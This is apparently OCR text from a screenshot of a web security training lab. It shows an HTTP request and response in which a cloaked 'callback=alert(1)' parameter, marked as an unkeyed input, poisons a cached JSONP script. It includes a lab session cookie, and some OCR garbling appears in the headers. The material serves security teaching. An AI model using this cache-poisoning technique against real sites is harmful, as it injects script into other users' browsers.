 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=x;callback=alert(1) HTTP/2
2 Host: 0aa00078044008db82527e7a004c003a.web-security-academy.net
3 Origin: https:cachebuster.com
cache buster
4 Cookie: country=[object Object]; session=YQl1iY8iiX2Jpmd1d6sgpR2sN4iWfMHw; utm_content=
2
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
6 Accept: */*
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0aa00078044008db82527e7a004c003a.web-security-academy.net/
10 Sec-Fetch-Dest: script
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15
unkeyed input
cloaking parameter
Response
Pretty Raw Hex R...
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript;
charset=utf-8
3 Set-Cookie: utm_content=x; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country
;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"